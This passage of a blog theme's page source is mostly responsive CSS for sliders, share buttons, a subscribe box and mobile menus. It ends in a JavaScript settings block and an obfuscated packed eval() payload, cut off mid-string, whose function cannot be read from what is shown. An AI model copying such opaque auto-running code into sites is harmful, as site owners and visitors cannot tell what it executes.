  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Ogu_C3qIokVqadmdWbzkddf1b-grSwuO05LY9tWdtebOaDLu8ZYdPvrOTQiqO1mCmXBSAW7DpfHBQNSW-rVVbmPqddVkcbCKCAUuK3MFwX8UI0JlRBiktHxKYghgXwgKOO4I7UzrthvM/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F